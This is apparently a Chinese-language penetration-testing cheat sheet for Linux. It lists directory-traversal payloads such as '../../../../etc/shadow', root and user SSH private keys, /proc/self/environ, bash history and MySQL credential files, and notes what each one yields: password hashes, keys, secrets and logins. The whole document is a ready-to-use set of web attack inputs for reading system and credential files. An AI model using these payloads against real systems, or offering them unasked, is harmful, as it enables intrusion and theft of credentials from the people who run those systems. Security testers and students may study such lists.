 Linux
文件 价值
../../../../etc/passwd 用户、家目录、shell
../../../../etc/shadow 密码哈希（通常只有 root 可读）
../../../../etc/hosts 内网主机
../../../../etc/os-release 系统版本
../../../../proc/self/environ 环境变量、密钥、DB 配置
../../../../proc/self/cmdline 启动命令、路径
../../../../root/.ssh/id_rsa root 私钥
../../../../home/*/.ssh/id_rsa 用户私钥
../../../../home/*/.bash_history 历史命令、密码
../../../../var/log/apache2/access.log 日志、路径、攻击痕迹
../../../../etc/apache2/sites-enabled/000-default.conf DocumentRoot
../../../../etc/nginx/sites-enabled/default 站点根目录
../../../../etc/crontab 定时任务
../../../../var/spool/cron/crontabs/root root 定时任务
../../../../var/lib/php/sessions/sess_* PHP session
../../../../etc/mysql/my.cnf MySQL 配置
../../../../root/.my.cnf MySQL 凭据